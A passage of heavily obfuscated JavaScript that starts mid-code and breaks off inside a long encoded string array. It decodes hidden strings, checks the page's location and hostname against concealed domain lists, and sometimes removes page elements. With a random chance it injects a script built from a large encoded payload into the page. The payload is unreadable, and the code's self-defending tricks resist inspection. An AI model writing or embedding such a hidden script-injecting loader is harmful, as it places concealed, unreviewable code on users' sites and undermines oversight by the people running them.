w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8847928l['ybvIME']=h,_0x8847928l['mLNxJz']={},_0x8847928l['pIUdlb']=!![];}var e=_0x8847928k[0x0],f=a+e,g=_0x8847928l['mLNxJz'][f];if(g===undefined){if(_0x8847928l['bRqoHW']===undefined){var i=function(j){this['guJLVa']=j,this['sShRTG']=[0x1,0x0,0x0],this['IjZnGd']=function(){return'newState';},this['KpeEik']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YDDJNY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['EauTYW']=function(){var j=new RegExp(this['KpeEik']+this['YDDJNY']),k=j['test'](this['IjZnGd']['toString']())?--this['sShRTG'][0x1]:--this['sShRTG'][0x0];return this['ztyaBm'](k);},i['prototype']['ztyaBm']=function(j){if(!Boolean(~j))return j;return this['EKlgjX'](this['guJLVa']);},i['prototype']['EKlgjX']=function(j){for(var k=0x0,l=this['sShRTG']['length'];k<l;k++){this['sShRTG']['push'](Math['round'](Math['random']())),l=this['sShRTG']['length'];}return j(this['sShRTG'][0x0]);},new i(_0x8847928l)['EauTYW'](),_0x8847928l['bRqoHW']=!![];}c=_0x8847928l['ybvIME'](c,b),_0x8847928l['mLNxJz'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8847928l;while(!![]){try{var c=-parseInt(a0(0x1ea,'VPi!'))+parseInt(a0(0x1d1,'51gD'))+-parseInt(a0(0x187,'fC(['))*-parseInt(a0(0x241,'xCO2'))+-parseInt(a0(0xf6,'sV#$'))+parseInt(a0(0x131,'fC(['))+-parseInt(a0(0x21c,'xCO2'))*-parseInt(a0(0x156,'mhpX'))+-parseInt(a0(0x11c,'2ZeR'))*parseInt(a0(0x18d,']cF1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8847928k,0xc5dff),!function(){var a1=_0x8847928l,k={};k[a1(0x23c,'Oh))')]=function(N,O){return N<O;},k[a1(0x181,'($Oi')]=function(N,O){return N!==O;},k[a1(0x25e,'z3]r')]=function(N,O){return N===O;},k[a1(0x11f,'WdlL')]=function(N,O){return N+O;},k[a1(0x235,'2ZeR')]=function(N,O){return N*O;},k[a1(0x247,'($Oi')]=function(N,O){return N-O;},k[a1(0x250,']AwT')]=function(N,O){return N+O;},k[a1(0x1cc,'X4%A')]=function(N,O){return N<O;},k[a1(0x25b,'Ehra')]=function(N,O){return N+O;},k[a1(0x1f8,'Sd14')]=function(N,O){return N===O;},k[a1(0x16e,']*Id')]=function(N,O){return N===O;},k[a1(0x1c2,'8jQz')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x113,'QFx3')]=function(N,O){return N||O;},k[a1(0x189,'m1*@')]=function(N,O){return N(O);},k[a1(0x1f4,'z3]r')]=function(N){return N();},k[a1(0x148,'5f8N')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x140,'jcq*')]=function(N,O){return N!==O;},k[a1(0x263,'5f8N')]=function(N,O){return N!==O;},k[a1(0x151,'xCO2')]=function(N,O){return N!==O;},k[a1(0x1aa,'#Sl1')]=function(N,O){return N!==O;},k[a1(0x24c,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b2,'X4%A')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x13b,'LcCT')]=function(N,O){return N<O;},k[a1(0x229,'eoEE')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x262,'($Oi')]=function(N,O){return N||O;},k[a1(0x128,'fC([')]=a1(0x22d,'I&di')+a1(0x1eb,'wUD8')+a1(0x176,'xCO2')+a1(0x208,'fC([')+a1(0x20e,'m1*@')+a1(0x1bc,']cF1')+a1(0x109,'sV#$')+a1(0x137,'2XGr')+a1(0x20d,'xCO2')+a1(0x120,'&xtL')+a1(0x205,'YEw%')+a1(0x108,'8UTJ')+a1(0x203,'wUD8')+a1(0xfc,'fC([')+a1(0x23f,'fC([')+a1(0x1ec,'nroR')+a1(0x214,'z3]r')+a1(0x233,'cf0k')+a1(0x1be,'Fqz8')+a1(0x221,'Ehra')+a1(0x178,']*Id')+a1(0x184,'Ehra')+a1(0x253,'2ZeR')+a1(0x1f7,'2ZeR')+a1(0x1de,']AwT')+a1(0x135,'H&]6')+a1(0x1b9,'mhpX')+a1(0x20f,'T@km')+a1(0x230,'z3]r')+a1(0x161,'nl77')+a1(0x162,'Sd14')+a1(0x12a,'BLwE'),k[a1(0x17c,'mhpX')]=a1(0xfd,'fC([')+a1(0x190,'WdlL')+a1(0x1e7,'B%Rq')+a1(0x158,'eoEE')+a1(0x165,'eoEE')+a1(0x1ed,'H&]6')+a1(0x160,']cF1')+a1(0x25f,'YEw%')+a1(0x163,'xCO2')+a1(0x1c0,'H&]6')+a1(0x12c,'8UTJ')+a1(0x209,'iTwi')+a1(0x1e0,'&xtL')+a1(0x226,']*Id')+a1(0x12f,'H&]6')+a1(0x1a4,'X4%A')+a1(0x10f,'lXxa')+a1(0x193,'VPi!')+a1(0x212,'Ehra')+a1(0x110,'VPi!')+a1(0x155,'cf0k')+a1(0x22a,'YEw%'),k[a1(0x1ee,']AwT')]=a1(0x124,'jrGR')+a1(0x12d,'KrC8')+a1(0x115,'Ehra')+a1(0x1d9,'KrC8')+a1(0x164,'sy05')+a1(0x199,'fC([')+a1(0x1c7,'nroR')+a1(0x24f,'LcCT')+a1(0x1e4,'h91T')+a1(0xf8,'T@km')+a1(0x18c,'&xtL')+a1(0x1cf,'iTwi')+a1(0x116,']AwT')+a1(0x25d,'z3]r')+a1(0x170,'T@km'),k[a1(0x159,'VPi!')]=a1(0x1b0,'B78(')+a1(0x173,'BLwE')+a1(0x1ff,'lXxa')+a1(0x19e,'Ehra')+a1(0x130,'sV#$')+a1(0x206,'T@km')+a1(0x20b,'H&]6')+a1(0xf3,'Ehra')+a1(0x126,'sy05')+a1(0x1bf,'sy05')+a1(0x227,'xCO2'),k[a1(0x15e,'nl77')]=a1(0x1f9,'wUD8')+a1(0x1fc,'fC([')+a1(0x217,'I&di')+a1(0x220,'nl77')+a1(0x146,']*Id')+a1(0x15f,'mhpX')+a1(0x21b,'QFx3')+a1(0x1fe,'#Sl1')+a1(0xfa,'WdlL')+a1(0x111,'NkKX')+a1(0x213,'CNEZ')+a1(0x1a5,'B%Rq')+a1(0x16a,'sy05')+a1(0x104,'8jQz')+a1(0x1d8,'QFx3')+a1(0x1ba,'#Sl1')+a1(0x1ac,'mhpX')+a1(0x1b7,'lXxa'),k[a1(0x186,'NkKX')]=function(N,O){return N===O;},k[a1(0x19a,'xCO2')]=a1(0x1c1,'cf0k')+a1(0x174,'($Oi'),k[a1(0x105,'QFx3')]=function(N,O,P){return N(O,P);},k[a1(0x136,'H&]6')]=a1(0x201,'eoEE')+a1(0x180,'BLwE')+a1(0x258,'Fqz8')+a1(0x245,'QFx3')+a1(0x196,'T@km'),k[a1(0x1dc,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b3,'($Oi')]=a1(0x18f,'5f8N')+a1(0x239,'fC(['),k[a1(0x1d5,'NkKX')]=a1(0x179,'sV#$')+'t',k[a1(0x129,'jrGR')]=a1(0x103,'Oh))')+a1(0x1ef,'cf0k'),k[a1(0x188,'mhpX')]=function(N){return N();},k[a1(0x13f,'Oh))')]=function(N,O,P){return N(O,P);},k[a1(0x255,'jcq*')]=function(N,O,P){return N(O,P);},k[a1(0x17e,'YEw%')]=function(N,O){return N(O);},k[a1(0x261,'QFx3')]=function(N){return N();},k[a1(0x219,'5f8N')]=function(N){return N();},k[a1(0x195,'H&]6')]=a1(0x20c,'8UTJ')+'t',k[a1(0x14c,'VPi!')]=a1(0x18b,'KrC8')+a1(0x17a,']cF1')+a1(0x1bd,'xCO2'),k[a1(0x152,'2XGr')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21e,'Sd14')]=function(N,O){return N||O;},k[a1(0x256,'&xtL')]=a1(0x16f,'QFx3')+a1(0x1a6,'lXxa')+a1(0x1e1,'NkKX')+a1(0x22b,'sV#$')+a1(0x1dd,'B%Rq')+a1(0x251,'sV#$')+a1(0x13a,'&xtL')+a1(0x14f,'z3]r'),k[a1(0x145,'m1*@')]=a1(0x119,']AwT')+a1(0x246,'#Sl1')+a1(0x123,'8jQz')+a1(0x101,'jcq*')+a1(0x1df,'2XGr')+a1(0x236,'B%Rq'),k[a1(0x1bb,'xCO2')]=function(N,O,P){return N(O,P);},k[a1(0x24d,'I&di')]=function(N,O){return N+O;},k[a1(0x240,'m1*@')]=a1(0x218,'2ZeR');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x8847928l;if(P){var R=P[a2(0x106,'Fqz8')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1;for(var P in N)if(m[a3(0x133,'lXxa')](P[a3(0x238,'VPi!')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x202,'eoEE')](S,R[a4(0x21d,'RK5L')+'h']);S++)if(m[a4(0x107,'BLwE')](Q[a4(0x211,'Ehra')+a4(0x204,'nl77')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a5=a1;return m[a5(0x232,'KrC8')](N,Math[a5(0x142,'VPi!')](m[a5(0x1f5,'X4%A')](Math[a5(0x1e5,'sy05')+'m'](),m[a5(0x1a8,'H&]6')](m[a5(0x207,'B%Rq')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x23e,'#Sl1')](P,O[a6(0x16b,'2ZeR')+'h']);P++){var Q=O[P],R=m[a6(0x172,'WdlL')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))?m[a6(0x25b,'Ehra')]('.',N):N,S=m[a6(0x1c3,'KrC8')](R[a6(0x112,'KrC8')+'h'],Q[a6(0x141,'sy05')+'h']),T=R[a6(0x154,'iTwi')+'Of'](Q,S),S=m[a6(0xfb,'xCO2')](-0x1,T)&&m[a6(0x127,'T@km')](T,S);if(S&&(m[a6(0x1c5,'Ehra')](R[a6(0x12e,'Ehra')+'h'],Q[a6(0x197,'m1*@')+'h'])||m[a6(0x1d3,'B%Rq')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x1db,'mhpX')](s,m[a7(0x242,'5f8N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1fb,'RK5L')](A,m[a8(0x13d,'KrC8')](y));if(N){var N=m[a8(0x171,'Sd14')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x243,'Sd14')](0x46,N[a8(0x125,'xCO2')+a8(0x16c,'BLwE')](0x0))&&m[a8(0x24e,'sy05')](0x66,N[a8(0x182,'cf0k')+a8(0x1d2,'T@km')](0x0))||m[a8(0x14d,'Oh))')](0x49,N[a8(0x1b5,'VPi!')+a8(0x244,'RK5L')](0x1))&&m[a8(0x157,'Fqz8')](0x69,N[a8(0x1f0,'($Oi')+a8(0x192,'wUD8')](0x1))||m[a8(0x185,'Sd14')](0x4c,N[a8(0x210,'H&]6')+a8(0x1fd,'LcCT')](0x2))&&m[a8(0x194,'I&di')](0x6c,N[a8(0x18a,'KrC8')+a8(0x198,'CNEZ')](0x2))||m[a8(0x15c,'Sd14')](0x45,N[a8(0x118,'4hJh')+a8(0x11e,']AwT')](0x3))&&m[a8(0x17f,'51gD')](0x65,N[a8(0x1c4,'mhpX')+a8(0x167,']*Id')](0x3))||m[a8(0x24c,'LcCT')](0x3a,N[a8(0x23d,'Sd14')+a8(0x1b4,'Fqz8')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x10e,'5f8N')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x13c,'8jQz')](y);if(N){var O=m[aa(0x1b6,'4hJh')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1d7,'xCO2')](O,'~')?m[aa(0x234,'xCO2')](A,N):P)&&m[aa(0x183,'jrGR')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x19f,'nroR')](O,P);}}function D(){var ab=a1,N=m[ab(0x215,'I&di')],O=new RegExp(m[ab(0x11d,'m1*@')],'g');return N[ab(0xfe,'nl77')+'ce'](O,'')[ab(0x222,']AwT')](';');}function E(){var ac=a1,N=m[ac(0x260,'Ehra')],O=new RegExp(m[ac(0x17d,'BLwE')],'g');return N[ac(0x1c8,'jcq*')+'ce'](O,'')[ac(0x14e,'B78(')](';');}function F(N){var ad=a1;return m[ad(0x11a,']cF1')](-0x1,N[ad(0x1f2,'eoEE')+'Of'](String[ad(0x254,'LcCT')+ad(0x19d,'nl77')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x225,'nl77')](N)||new RegExp(m[ad(0x17b,'LcCT')],'g')[ad(0x23a,'eoEE')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x10a,'I&di')+'h'];return m[ae(0x237,'X4%A')](N[ae(0xf5,'B%Rq')+ae(0x1ab,']cF1')](m[ae(0x1d6,'fC([')](P,O[ae(0x153,'fC([')+'h']),P),O);}function H(){var af=a1,N=m[af(0x1cd,'RK5L')][af(0x1c6,'WdlL')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x1f1,'B%Rq')](q,this,function(){var ag=af,V={};V[ag(0x168,'sy05')]=R[ag(0x1ce,'iTwi')];var W=V,X=R[ag(0x1e9,'2XGr')](typeof window,R[ag(0x144,'xCO2')])?window:R[ag(0x150,'WdlL')](typeof process,R[ag(0x1e8,'jcq*')])&&R[ag(0x15a,']cF1')](typeof require,R[ag(0x138,'m1*@')])&&R[ag(0x1fa,'4hJh')](typeof global,R[ag(0x19b,'WdlL')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x22f,'WdlL'))+'p'](W[ah(0xff,'Fqz8')]);return!Z[ah(0x102,']AwT')](P);};return R[ag(0x252,'lXxa')](Y);});continue;case'1':var Q={};Q[af(0x1a0,'&xtL')]=m[af(0x139,'CNEZ')],Q[af(0x169,'8UTJ')]=function(V,W){var ai=af;return m[ai(0x20a,'T@km')](V,W);},Q[af(0xf9,'nroR')]=m[af(0x1f6,'#Sl1')],Q[af(0x15b,'($Oi')]=function(V,W){var aj=af;return m[aj(0x175,'xCO2')](V,W);},Q[af(0x147,'Sd14')]=m[af(0x1ad,'eoEE')],Q[af(0x138,'m1*@')]=m[af(0x249,'LcCT')],Q[af(0x11b,'Sd14')]=function(V,W){var ak=af;return m[ak(0x1e6,'iTwi')](V,W);},Q[af(0x259,'#Sl1')]=function(V){var al=af;return m[al(0x21a,'cf0k')](V);};var R=Q;continue;case'2':return!T||!!(m[af(0xf4,'VPi!')](w,T=m[af(0x1ca,'wUD8')](G,T,String[af(0x16d,'5f8N')+af(0x1af,'51gD')+'de'](0x2e))?T[af(0x14a,'z3]r')+af(0x1a9,'&xtL')](0x0,m[af(0x1f3,'CNEZ')](T[af(0x21f,'WdlL')+'h'],0x1)):T,S)||m[af(0x19c,'VPi!')](w,T,U)||m[af(0x25c,'I&di')](F,T)||m[af(0x177,'jcq*')](z));case'3':m[af(0x166,'sV#$')](P);continue;case'4':var S=m[af(0x248,'nl77')](D),T=m[af(0x177,'jcq*')](B),U=m[af(0x132,'&xtL')](E);continue;}break;}}function I(N){var am=a1,O=m[am(0x228,'2XGr')](y),P;O&&((P=O[am(0x121,'LcCT')+am(0x1b8,'5f8N')+am(0x1e2,'&xtL')](m[am(0x223,'Fqz8')]))[am(0x224,'sV#$')]=m[am(0x23b,'WdlL')],P[am(0x18e,'Fqz8')+am(0x1cb,'VPi!')+'t']=N,(O[am(0x117,'5f8N')]||O[am(0x1e3,'lXxa')]||O[am(0x13e,'sy05')+am(0x15d,'z3]r')+am(0x216,'wUD8')])[am(0x22c,'I&di')+am(0x24b,'YEw%')+'d'](P),P[am(0x22e,']AwT')+'e']());}function J(){var an=a1,N,O=m[an(0x1a7,'wUD8')](s,m[an(0x149,'iTwi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[an(0x1a3,'jrGR')],Q=new RegExp(m[an(0x1ae,'YEw%')],'g'),(Q=O[P[an(0x1da,'Ehra')+'ce'](Q,'')])&&Q[an(0x24a,'sy05')+an(0x10b,'LcCT')][an(0x10d,'#Sl1')+an(0xf7,'mhpX')+'d'](Q));}try{var K,L,M;m[a1(0x14b,'Sd14')](H)||(m[a1(0x1a1,']AwT')](J),m[a1(0x200,'jcq*')](0x1,m[a1(0x1d4,'4hJh')](v,0x1,K=0x4))||m[a1(0x143,'VPi!')](I,m[a1(0x191,'RK5L')](m[a1(0x12b,'4hJh')]('(',new Function((function(){var _0x1686181=function(){var _0x2988918c=['q2D3zurKBe1PD25rm3boywLJCeSWz29nsgD6twPvC0P5','mhHuEvvUs1yWovPUvNvzm1jWyJi0B2ntEhPmsffZzfn4','mJe2odCYww5gqxjI','A3jtq2D3zurJmfPPD25JmwXYvKnJCeSWz29nsgCXwLDj','q2rotvu4BeP5A3jtq2D3zurJmK9tD25kru5PzwLJCeSW','zhvJu2nZsJfJme4YuK1pr3rPvNPvDLPfBeHkExDUvNPK','mvbuBgmWven0wa','BxrHu3LJCeSWz29nsgCYt0rzC0P5uKrzBM9Us1n0suTe','yxPSwe4Zrw5mq2rWzdjOALrRtNzvshbisNL3BLz6wNrl','mLKXtenKrvuXwMHkEwTYu0nND2vevxHAu3DUu0zwwfvt','mwiWvw5lu3rjs0rcne1TvxLmq2q2yuvvD0P5A3jtq2D3','v2TZBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','s1n0suTeqJrnmLuZtenKyweXCeXkEwTYu0nND2vesMLA','rMLwmuz4sNL3BMnvzfrvvvj0yJnzBKXdzfHvA3bQuNPO','qMTtm1zmsNL3BLyXsKDzmvjeytnKwfr6BdjkExDUvNPK','wfvty3blmgDVtuHNme5eA3nkmMG0wfDfBKTtDeLlrei0','D25rv3biuLnJCeSWz29nsgCYwvrJC0OWuLrwBuvUs1n0','u3rjs0rcne5hutvmq2rVzuyXAeP5A3jtq2D3zurJnu1P','u3DUs1nOzwfty3blmgDVtuHNmu5QtxnkmuzmzeHJBKTt','wgXVyuvoDLDitNHkExDUyZnsnvrywKTrEwnZsJfKufzT','wtfbngiYrw5mq2ryvuDvDLLxmxjwmwrswLnJC0OXyZjJ','BuKZtenJAe1wwwHkEwTYu0nND2vewM1ou3DUvevNnffd','C0OXzfbKr1jwuti5mfPuAhjJq2nZsJfJmvzewLHvv1P3','u0nND2vezZjoExDUwfnsm2vdy3blmgDVtuHNmK9htxnk','DeLlrei0txPjmeXdzgrksgq0sNLRCLndz3DLrfL3wML3','wxHpq3DUsxLSngjty3blmgDVtuHNm1PQz3nkmJLHyvHN','qLbkExDUvNPzmwrgyZjIve5yvvHRBKXdzenxr0zuzfzK','ndiZmtm5Efzhtu9A','BKXdzdvzBMHQvfvoDLLvuMHkExDUuwPOCK5RuKrIme5y','q2r1uti5nfjerxDvAwnZsJfKueWYuLzrmJH6wKrOCLPd','qLLTwKrkExDUvNPsv1PfBfrHm3bytM1sALrUrw5mq2ry','zeTiA3bpmLP2y2LOmLLyswDLAJb3zurjn1PgDfflrei0','uMLlmMruytbKBMnty3nkmwmYvuCXBe1erLbkExDUvNPK','m01Us1n0suTeqJroAMrRtenKrgvRmxfkEwTYu0nND2ve','ze5nvtHSsNLRCLndz3DLre0Ytvn3BLngvLHvu2nWsZbN','B01izZnnELvZsJjKzwvfqw5lu3rjs0rcne5urM1mq2ry','v0vUs1n0suTeqJrovgn5tenKtuPPAhfkEwTYu0nND2ve','mJLXvJfjELKWEgHkExDUvNPKvvuYrLrHmgHVy1nJC0OX','wtfAvgf6wMHJu2nZsJjADgiZwJjnrfiWsNL3BLz6utnz','uvDWsfjty3blmgDVtuHNmfL6z3nkmufTvMTjBKTtDeLl','mhb0ytjgBLeYohzkExDUwJiXDMiZwxDIvffUtenKmwjx','A3jtq2D3zurJEG','ue9hC3zwELPusNL3BMeWBeDzmve0ytfgEvLty3nkmJfe','u2nWsZbNB01iz3PAv1LZsNLOvMeXA25lu3rjs0rcne1T','q2rnvMXnmuP5A3jtq2D3zurNmLL5D25prZLlvunJCeSW','CgPvA052u0zKuLfTtLfJu2nZsJiXwgjhtKTvmNr1y2TJ','tenKC1PwCgPtvZf2uZbsseP5D25sA3bdwKvWvgeYovHo','mKXdze5nvtHSsNLRCLndz3DLrePRwML3BLj6BdjIEwnW','vtj0rfeWtNzsvMmXzfnJC0OYsKrIEMXftxPNEuP5D25w','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOW','y3nkm1u0ytnAB1rgwMPtrwnUtenKwe4YBfbJru52t0vo','ngeYuLHovezeyuDfBKXdzfHvrxq0yNPOCLfSzfbuEwnZ','zurjEK9tD25xmJu1sLnJCeSWz29nsgCYt0DfC0OWyZvK','ue1wtw5mq2rytKHvEfyWowTArxH5uxLJC0OYBfPIr05k','zffrBvjjuNLJC0OYnvHtr3rVvtj0DuP5D25Jse0Zwtfo','sJbJnwrTog5lu3rjs0rcne5xwtvmq2nXuuzom0P5A3jt','uJfswe5kvNLJC0OXzfnsBu5vvti5rfyXqKTzmgrisNL3','ALPUuMPtvgHYtM1wseP5D25wEMrZwKvJngeYmvHvBwHR','qJromKv3tenKuKLxwKPkEwTYu0nND2vewM1oq3DUuvDv','BuPPsNLRCLndz3DLrgrPwML3BKLurLDju2nWsZbNB01i','u0nND2vesxLnExDUuNPSmMj5y3blmgDVtuHNm016A3nk','tLrzmuXdy2TrmKO2sNLRCLndz3DLrfuWt0n3BLjuvNzs','zhHkExDUww1KAW','vZLTsuHcEwiYtMXJm01Zzfz0uKTeqJrnAKeXtenJB1Lv','reL3wKn3BLrurLbku2nWsZbNB01iz3LpvfvZsJbsvfzT','zfHvALiWvJfcC1KWDhrImJHUtenKrK1irLLsBe5YtKHA','tuHNm04YsxnkEwTVwg1RBKTtDeLlrei0tJjfEKXdzgrn','BeP5A3jtq2D3zurJEe55D25ImxbWzunJCeSWz29nsgCY','EMrPtenKBePTsMLkEwTYu0nND2vewMLoAxDUuZa5ugnP','we4WAevAr0vUtenKwe4WnwPvrK52vJjwAvj5y3nkmwmZ','ALzSy25mq2rdzdncA1uZy3Pzmuz4sNL3BLfUsNbrBgrr','yJbfBKXdzezvmNm1vNPsvweZqKHkExDUwvvKmfKWmdrI','ne5eBg1mq2nRutjknKP5A3jtq2D3zurznfPdD25ImxbW','rZf2zfnJC0OXyZjwBvjtvtj0mLz6wtnArtf4sNL3BMjx','qJrnEMT5tenKrgvRmxfkEwTYu0nND2vevtfnExDUuvDv','zerHmfPytKrNBKXdzhvprZLlvJfbm1KXttrHmNDUtenK','vdfltZnkBgrivNLIAujRvZaWB01izZboBuLZsJbonLrx','C0OYwNrHEMHytLvkALvxmxznq2nZsJjssfzTtK9vmNmW','yLnJC0OZBerHExr4t0C5Bvz6vNrkExDUvNPAB1PfDerH','r1PyvdfAA1rvzeHkExDUvNPKnvrRwtrImuPytM1vBKXd','vezyvuzWA1zirLHkExDUvNPKtvjhodrHmdvPwvnJC0OZ','mNHyvwK5A1rfy25mq2q1wLHsA1nTwKTzmhH4sNL3BLyX','AZbmq2q0uZfkBeP5A3jtq2D3zurznu15D25HsgHKwvnJ','vLnND2vewMPzu3DUsKvoAwvPy3byvdfTzfC1AMrhBhzI','CgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhtMjtq2D3','ALiYrw5mq2rytLvrEgneqtvuu2nZsJfKuvmYnvHvvvPQ','wMLmq2rfvtfAAeP5A3jtq2D3zurrnvLPD25JmwXYvKnJ','m2ryvwPbBKXdzfHowgXgwNPODK5RvKHkExDUzdfSB1Pf','tLbvmNrUyLrODMjty3nkmwmWuZbkAK9hohPsA2nUtenK','tuPPAhfkEwTYu0nND2veyZboExDUtKHgEuTPy3blmgDV','mJuXtuzRBKTtDeLlrei0tLrjEeXdzgrksgq0sNLRCLnd','meP5D25wmdLlwtbOwvDTuLnrmJL6sNL3BLyXsKDzmhbe','zuroA01tD25lu2HLyvnJCfHumw1KvZvQzeDSDMjPAhHm','zZnArfLZsJbgCviWvw5lu3rjs0rcne5erxDmq2rys1zs','tKn3BLngvLHvu2nWsZbNB01iz3Lpv1vZsNLsrLvetw5l','A2nUtenKr2jxouXAr1jvuwLJC0OZrKrHm1P4yLC4DLz6','BvjwyLC5wfPxmxjnq2nZsJfJmLzeuLHowfjQvKrODLnt','AwnWsZbNB01izZnoEKvZsJfKm1rvy25lu3rjs0rcne1Q','mxvYqvHyAG','wKDzC0OYstnuvvvUs1n0suTeqJrovfL3tenKuLmZuJnk','vJa3yvDzB1H6qJrnvef3tKrrEK4YuMjkmLy0zevKALnd','BZrImvjRyZnWrKP5D25LA05YzdfKuLrTtK1prZH2sNL3','mK9tD25Amtu0uunJCeSWz29nsgC0tuDvC0P5AgHuu1fU','Du9howTkExDUvNPADu1SzfbzALzXy1nJC0OWsLHnr054','mwiWvw5lu3HQvZbNB01izZnzBu1ZsJjvD1vyz25lvJa5','r1jwt0C5rLLTmxjuu2nZsJfJm2nREfHomhrPvJfgreP5','CLndz3DLrfjRtKn3BK1ez29ou2nWsZbNB01iz3LAv1vZ','yuvvD0P5A3jtq2D3zurJnfLtD25lu2HLyvnJCeSWz29n','uvzKuuWYtK9IvZLisNL3BMvvCdbzmgS0yJjKmgnty3nk','BKXdzfHvwgXHwwXoCLmXzfjuEwnZsJj4sgjhtKXrmNmW','A3jtq2D3zurwAu9dD25LrxrtwLnJCeSWz29nsgC0tKDf','ELnhtw5mq2r3y1u1ALnftNjLwgXOsNL3BLyWodnArtf0','vvrOCMjSyZbsBvjjwvnJC0OXyZfvqZLXvtj0Bgnirw5m','wMHkEwTYu0nND2veyZvou3DUyM5vD1Dty3blmgDVtuHN','BKXdzfHoBMHRu0voCMjSyZnsBvjiuNLJC0OXyZjmmLjt','u0nND2vevMHzu3DUuZa5ugnPy3blmgDVtuHNne1Qy3nk','veP6y3LJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHwyLvt','tenKwe5RAhnHme5YyuDSseP5D25wEMrzv0zKuvLSuM9w','D25wmuzHwKzrngiWowTpr3mZsNL3BMvRBhDzmujeyJiX','mwmXy0Dos1eYotzkExDUzvvoCK5hzgXvBu5qy1nJC0OX','DLz5y3nkmwmYzgSXAvuYDfHIwevUtenKwe5SAgTJrxHz','Bvnty3blmgDVtuHNEvPTrxnkEMX0wfCWBKTtDeLlrei0','u3rjs0rcne1QsM1mq2r2v21SneP5A3jtq2D3zurvELL5','tenJAe1wwwHkEwTYu0nND2veyZroAxDUs1nOzwfty3bl','rei0tLrbEKXdyZrImhbrsNLRCLndz3DLrfPOtLn3BLDT','D25rv3biuLnJCeSWz29nsgCYtMPjC0OXDhvLu1vUs1n0','DeLlrei0tLrzmKXdzgfHmxbmsNLRCLndz3DLrgrQwwL3','mgDVtuHNELLQrxnkmtfXwLnnBKTtDeLlrei0tNPfmuXd','D25ImKzrv0DKDa','zZjAr1fZsJfJCfzivw5lu3rjs0rcne1QBgLmq2m0yJbW','t0n3BKTRqLrKEwnWsZbNB01izZrnBvfZsJffAfPRA25l','Cgvhmg5lu3rjs0rcne0YrMTmq2rcwLrgtKP5A3jtq2D3','wMPfC0OXChjxA3nUs1n0suTeqJrnEKu1tenKDvfiwLrk','EhPlwhr5wLHsmwnTngDJvdq5y3P0ouXhtMjtq2D3zurz','tLroAeXdzdzHrvv3sNLRCLndz3DLrgCYtML3BLfxvxHu','sxnkEvjgvurnBG','tKrbmKXdy29zvtbRsNLRCLndz3DLrfv5tLn3BKTtAgvH','BMfvtNzIvvjzwwXzBKXdzezIv3rYyxPjELKWnuHkExDU','z29nsgCZtvDrCW','vgeYDejKrxbQvuvJBKXdzg5zAKzAyuCXDMvdy3nkmwmY','zfHomgHRywXoCMvxrNHkExDUvNPKq1PfAfrHm0jytMTW','vtbRsNLRCLndz3DLre16wKn3BMvfDfnAu2nWsZbNB01i','sevUtenKwfvhmxnArZfYv2XKuvj5y3nkmwrtvM1sv1eY','Eu1tD25lu2HLyvnJCeSWz29nsgCWwwPbC0OYvw1zBuLU','mxfAu01Us1n0suTeqJrnEKK1tenKwe5uzhjkEwTYu0nN','sfu5yM1wm0LgsMXAmfy0y0nOA1CXvw9nsgD5tvrJC0OW','BKvUtenKrwrhuMTvAMHYwLzJmLf5y3nkmwrtzuDotwjx','rfv4wxL3BLvtrM1tu2nWsZbNB01izZfpv1LZsJnWB1ju','u3Hds1H0EvPyuJfJBtrNy1nOEKXiuxnKu3GYteHJC2vd','C0OZAeXvBvvUs1n0suTeqJrovgrOtenKDLDTBdrkEwTY','tLDprZL6y1DfBKXdzfHorLPRvdfoCMmXyZbHr05kuNLJ','CeSWz29nsgCWtNPNC0OZAeXvBvvUs1n0s